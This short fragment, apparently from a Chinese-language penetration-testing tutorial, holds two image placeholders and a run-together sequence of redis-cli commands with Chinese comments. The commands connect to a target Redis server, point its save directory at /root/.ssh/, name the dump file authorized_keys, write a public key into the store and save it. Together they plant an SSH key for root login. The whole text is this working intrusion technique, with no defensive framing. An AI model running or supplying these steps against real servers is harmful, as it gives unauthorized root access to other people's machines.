 redis-cli -h 192.168.33.134 #连接目标主机redisconfig get dir #检查当前保存路径config get dbfilename #检查保存文件名config set dir /root/.ssh/ #设置保存路径config set dbfilename authorized_keys #设置保存文件名set xz "\n\n\n 公钥 \n\n\n" #将公钥写入xz健save #进行保存